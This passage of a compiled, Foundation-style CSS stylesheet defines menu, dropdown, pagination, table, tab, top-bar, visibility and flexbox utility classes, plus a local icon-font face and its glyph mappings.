  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #f7619f; color: #fefefe; }

.menu .active > a { background: #f7619f; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #0a9d9d; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #f7619f; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #f7619f; color: #fefefe; }

.label.primary { background: #f7619f; color: #0a0a0a; }

.label.secondary { background: #0a9d9d; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #f7619f; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #f7619f; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #f65195; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #f7619f; }

.tabs-title > a:hover { background: #fefefe; color: #f53383; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #f7619f; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(247, 97, 159, 0.5); box-shadow: 0 0 6px 1px rgba(247, 97, 159, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

